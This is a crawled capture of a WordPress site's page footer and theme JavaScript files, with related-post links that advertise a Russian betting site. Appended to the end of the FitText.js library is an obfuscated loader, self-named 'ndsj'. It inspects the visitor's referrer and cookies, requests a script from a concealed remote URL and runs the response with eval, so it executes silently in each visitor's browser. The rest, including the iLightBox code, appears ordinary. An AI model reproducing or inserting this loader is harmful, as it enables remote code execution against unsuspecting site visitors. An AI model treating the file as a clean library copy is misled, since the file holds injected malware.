        <div class="related-wrap"><div class="related-articles container"><div class="title-wrap"><h3 class="spb-heading"><span>Related Articles</span></h3></div><div class=" recent-posts posts-type-standard row clearfix"><div class="recent-post has-thumb col-sm-3 clearfix"><div class="figure-wrap"><div class="date-overlay narrow-date-block"><span class="month">Apr</span><span class="day">24</span></div><figure class="animated-overlay overlay-alt"><div class="img-wrap" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png" width="1600" height="1600" alt="1WIN зеркало рабочее на сегодня 1ВИН Официальный сайт букмекерской конторы для ставок на спорт" /><meta itemprop="url" content="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png"/><meta itemprop="height" content="1600"/><meta itemprop="width" content="1600"/></div><a href="https://daloof.com/1win-zerkalo-rabochee-na-segodnja-1vin-oficialnyj-390/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="sf-icon-chevron-next"></i></div></figcaption></figure></div><div class="details-wrap"><h5><a href="https://daloof.com/1win-zerkalo-rabochee-na-segodnja-1vin-oficialnyj-390/" class="link-to-post">1WIN зеркало рабочее на сегодня 1ВИН Официальный сайт букмекерской конторы для ставок на спорт</a></h5><div class="blog-item-details"><span class="author">By <a href="https://daloof.com/author/daloof/" rel="author" itemprop="author">Nils</a></span></div></div></div><div class="recent-post has-thumb col-sm-3 clearfix"><div class="figure-wrap"><div class="date-overlay narrow-date-block"><span class="month">Apr</span><span class="day">24</span></div><figure class="animated-overlay overlay-alt"><div class="img-wrap" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png" width="1600" height="1600" alt="Партнерка 1win Partners  Сколько денег платят партнерки букмекеров?" /><meta itemprop="url" content="https://daloof.com/wp-content/themes/atelier/images/default-thumb.png"/><meta itemprop="height" content="1600"/><meta itemprop="width" content="1600"/></div><a href="https://daloof.com/partnerka-1win-partners-skolko-deneg-platjat-48/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="sf-icon-chevron-next"></i></div></figcaption></figure></div><div class="details-wrap"><h5><a href="https://daloof.com/partnerka-1win-partners-skolko-deneg-platjat-48/" class="link-to-post">Партнерка 1win Partners  Сколько денег платят партнерки букмекеров?</a></h5><div class="blog-item-details"><span class="author">By <a href="https://daloof.com/author/daloof/" rel="author" itemprop="author">Nils</a></span></div></div></div></div></div></div>
    </section>
    
    

                </div>

            
            <!-- CLOSE page -->
            </div>

            
            </div>

        

					
				
			<!--// CLOSE #main-container //-->
			</div>

			<div id="footer-wrap">
				                <!--// OPEN #footer //-->
                <footer id="footer" class="footer-divider">
                    <div class="container">
                        <div id="footer-widgets" class="row clearfix">
                                                            <div class="col-sm-3">
                                                                                                                                                </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>

                            
                        </div>
                    </div>

                    
                    <!--// CLOSE #footer //-->
                </footer>
            
                <!--// OPEN #copyright //-->
                <footer id="copyright" class="copyright-divider">
                    <div class="container">
                        <div
                            class="text-left">©2026 Daloof Creative Solutions                            </div>
                                                    <nav class="footer-menu std-menu">
                                                            </nav>
                                            </div>
                    <!--// CLOSE #copyright //-->
                </footer>

            			</div>

			
		<!--// CLOSE #container //-->
		</div>

		                <!--// BACK TO TOP //-->
                <div id="back-to-top" class="animate-top"><i class="sf-icon-chevron-up"></i></div>
                        <!--// FULL WIDTH VIDEO //-->
            <div class="fw-video-area">
                <div class="fw-video-close"><i class="sf-icon-close"></i></div>
                <div class="fw-video-wrap"></div>
            </div>
            <div class="fw-video-spacer"></div>
                    <!--// FRAMEWORK INCLUDES //-->
            <div id="sf-included" class=""></div>
                    <div id="sf-option-params" data-slider-slidespeed="7000"
                 data-slider-animspeed="600"
                 data-slider-autoplay="0"
                 data-slider-loop=""
                 data-carousel-pagespeed="800"
                 data-carousel-slidespeed="200"
                 data-carousel-autoplay="0"
                 data-carousel-pagination="0"
                 data-lightbox-enabled="1"
                 data-lightbox-nav="default"
	             data-lightbox-thumbs="1"
                 data-lightbox-skin="light"
                 data-lightbox-sharing="1"
                 data-product-slider-thumbs-pos="bottom"
                 data-product-slider-vert-height="700"
                 data-quickview-text="Quickview"
	             data-cart-notification="tada"
	             data-username-placeholder="Username"
	             data-email-placeholder="Email"
	             data-password-placeholder="Password"
	             data-username-or-email-placeholder="Username or email address"
	             data-order-id-placeholder="Order ID"
	             data-billing-email-placeholder="Billing Email"></div>
                    <div id="loveit-locale" data-ajaxurl="https://daloof.com/wp-admin/admin-ajax.php" data-nonce="51b7373957"
                 data-alreadyloved="You have already loved this item." data-error="Sorry, there was a problem processing your request."
                 data-loggedin="false"></div>
        
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atelier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div id="countdown-locale" data-label_year="Year"
                 data-label_years="Years"
                 data-label_month="Month"
                 data-label_months="Months"
                 data-label_weeks="Weeks"
                 data-label_week="Week"
                 data-label_days="Days"
                 data-label_day="Day"
                 data-label_hours="Hours"
                 data-label_hour="Hour"
                 data-label_mins="Mins"
                 data-label_min="Min"
                 data-label_secs="Secs"
                 data-label_sec="Sec"></div>
        
			<div class="sf-container-overlay">
				<div class="sf-loader">
									</div>
			</div>

		<link rel='stylesheet' id='redux-custom-fonts-css' href='//daloof.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1692208086' type='text/css' media='all' />
<script type="text/javascript" src="https://daloof.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daloof.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js" id="spb-frontend-js-min-js"></script>
<script type="text/javascript" data-cfasync="true" src="https://daloof.com/wp-content/plugins/swift-framework/includes/swift-slider/assets/js/swift-slider.min.js" id="swift-slider-min-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js" id="jquery-smartresize-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/prismjs.js" id="prismjs-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/greensock.js" id="greensock-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/lightslider.min.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.equalHeights.js?ver=1.01" id="jquery-equalHeights-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.ba-throttle-debounce.min.js" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.infinitescroll.min.js" id="jquery-infinitescroll-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stickyplugin.js" id="jquery-stickyplugin-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.touchSwipe.min.js" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.transit.min.js" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.appear.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.auto-grow-input.min.js" id="jquery-autoGrowInput-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/ilightbox.min.js?ver=v1.01" id="ilightbox-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.easypiechart.min.js" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.countTo.js" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.dotdotdot.js" id="jquery-dotdotdot-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.fittext.js" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.hoverIntent.min.js" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.parallax.min.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stickem.js" id="jquery-stickem-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.timeago.js" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/lib/jquery.viewport.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/themes/atelier/js/functions.js" id="atelier-functions-js"></script>

	<!--// CLOSE BODY //-->
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c004731ee1ea151',t:'MTc2ODc2MjIyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>


<!--// CLOSE HTML //-->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.fittext.js
body_size: 2545
content:
/*global jQuery */
/*!
* FitText.js 1.2
*
* Copyright 2011, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Date: Thu May 05 14:23:00 2011 -0600
*/

(function( $ ){

  $.fn.fitText = function( kompressor, options ) {

    // Setup options
    var compressor = kompressor || 1,
        settings = $.extend({
          'minFontSize' : Number.NEGATIVE_INFINITY,
          'maxFontSize' : Number.POSITIVE_INFINITY
        }, options);

    return this.each(function(){

      // Store the object
      var $this = $(this);

      // Resizer() resizes items based on the object width divided by the compressor * 10
      var resizer = function () {
        $this.css('font-size', Math.max(Math.min($this.width() / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
      };

      // Call once to set.
      resizer();

      // Call on resize. Opera debounces their resize by default.
      $(window).on('resize.fittext orientationchange.fittext', resizer);

    });

  };

})( jQuery );
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/ilightbox.min.js?ver=v1.01
body_size: 35340
content:
var currentLigthbox;
(function($, window, undefined) {
    var extensions = {
            flash: ['swf'],
            image: ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe'],
            iframe: ['asp', 'aspx', 'cgi', 'cfm', 'htm', 'html', 'jsp', 'php', 'pl', 'php3', 'php4', 'php5', 'phtml', 'rb', 'rhtml', 'shtml', 'txt'],
            video: ['avi', 'mov', 'mpg', 'mpeg', 'movie', 'mp4', 'webm', 'ogv', 'ogg', '3gp', 'm4v']
        },
        $win = $(window),
        $doc = $(document),
        browser, transform, gpuAcceleration, fullScreenApi = '',
        userAgent = navigator.userAgent || navigator.vendor || window.opera,
        supportTouch = !!('ontouchstart' in window) && (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)),
        isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0, 4)),
        clickEvent = supportTouch ? "itap.iLightBox" : "click.iLightBox",
        touchStartEvent = supportTouch ? "touchstart.iLightBox" : "mousedown.iLightBox",
        touchStopEvent = supportTouch ? "touchend.iLightBox" : "mouseup.iLightBox",
        touchMoveEvent = supportTouch ? "touchmove.iLightBox" : "mousemove.iLightBox",
        abs = Math.abs,
        sqrt = Math.sqrt,
        round = Math.round,
        max = Math.max,
        min = Math.min,
        floor = Math.floor,
        random = Math.random,
        pluginspages = {
            quicktime: 'http://www.apple.com/quicktime/download',
            flash: 'http://www.adobe.com/go/getflash'
        },
        iLightBox = function(el, options, items, instant) {
            var iL = this;
            iL.options = options, iL.selector = el.selector || el, iL.context = el.context, iL.instant = instant;
            if (items.length < 1)
                iL.attachItems();
            else iL.items = items;
            iL.vars = {
                total: iL.items.length,
                start: 0,
                current: null,
                next: null,
                prev: null,
                BODY: $('body'),
                loadRequests: 0,
                overlay: $('<div class="ilightbox-overlay"></div>'),
                loader: $('<div class="ilightbox-loader"><div></div></div>'),
                toolbar: $('<div class="ilightbox-toolbar"></div>'),
                innerToolbar: $('<div class="ilightbox-inner-toolbar"></div>'),
                title: $('<div class="ilightbox-title"></div>'),
                closeButton: $('<a class="ilightbox-close" title="' + iL.options.text.close + '"></a>'),
                fullScreenButton: $('<a class="ilightbox-fullscreen" title="' + iL.options.text.enterFullscreen + '"></a>'),
                innerPlayButton: $('<a class="ilightbox-play" title="' + iL.options.text.slideShow + '"></a>'),
                innerNextButton: $('<a class="ilightbox-next-button" title="' + iL.options.text.next + '"></a>'),
                innerPrevButton: $('<a class="ilightbox-prev-button" title="' + iL.options.text.previous + '"></a>'),
                holder: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + '" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                nextPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                prevPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                nextButton: $('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="' + iL.options.text.next + '"><span></span></a>'),
                prevButton: $('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="' + iL.options.text.previous + '"><span></span></a>'),
                thumbnails: $('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),
                thumbs: !1,
                nextLock: !1,
                prevLock: !1,
                hashLock: !1,
                isMobile: !1,
                mobileMaxWidth: 980,
                isInFullScreen: !1,
                isSwipe: !1,
                mouseID: 0,
                cycleID: 0,
                isPaused: 0
            };
            iL.vars.hideableElements = iL.vars.nextButton.add(iL.vars.prevButton);
            iL.normalizeItems();
            iL.availPlugins();
            iL.options.startFrom = (iL.options.startFrom > 0 && iL.options.startFrom >= iL.vars.total) ? iL.vars.total - 1 : iL.options.startFrom;
            iL.options.startFrom = (iL.options.randomStart) ? floor(random() * iL.vars.total) : iL.options.startFrom;
            iL.vars.start = iL.options.startFrom;
            if (instant)
                iL.instantCall();
            else iL.patchItemsEvents();
            if (iL.options.linkId) {
                iL.hashChangeHandler();
                $win.iLightBoxHashChange(function() {
                    iL.hashChangeHandler()
                })
            }
            if (supportTouch) {
                var RegExp = /(click|mouseenter|mouseleave|mouseover|mouseout)/ig,
                    replace = "itap";
                iL.options.caption.show = iL.options.caption.show.replace(RegExp, replace), iL.options.caption.hide = iL.options.caption.hide.replace(RegExp, replace), iL.options.social.show = iL.options.social.show.replace(RegExp, replace), iL.options.social.hide = iL.options.social.hide.replace(RegExp, replace)
            }
            if (iL.options.controls.arrows) {
                $.extend(iL.options.styles, {
                    nextOffsetX: 0,
                    prevOffsetX: 0,
                    nextOpacity: 0,
                    prevOpacity: 0
                })
            }
        };
    iLightBox.prototype = {
        showLoader: function() {
            var iL = this;
            iL.vars.loadRequests += 1;
            if (iL.options.path.toLowerCase() == "horizontal")
                iL.vars.loader.stop().animate({
                    top: '-30px'
                }, iL.options.show.speed, 'easeOutCirc');
            else iL.vars.loader.stop().animate({
                left: '-30px'
            }, iL.options.show.speed, 'easeOutCirc')
        },
        hideLoader: function() {
            var iL = this;
            iL.vars.loadRequests -= 1;
            iL.vars.loadRequests = (iL.vars.loadRequests < 0) ? 0 : iL.vars.loadRequests;
            if (iL.options.path.toLowerCase() == "horizontal") {
                if (iL.vars.loadRequests <= 0)
                    iL.vars.loader.stop().animate({
                        top: '-192px'
                    }, iL.options.show.speed, 'easeInCirc')
            } else {
                if (iL.vars.loadRequests <= 0)
                    iL.vars.loader.stop().animate({
                        left: '-192px'
                    }, iL.options.show.speed, 'easeInCirc')
            }
        },
        createUI: function() {
            var iL = this;
            iL.ui = {
                currentElement: iL.vars.holder,
                nextElement: iL.vars.nextPhoto,
                prevElement: iL.vars.prevPhoto,
                currentItem: iL.vars.current,
                nextItem: iL.vars.next,
                prevItem: iL.vars.prev,
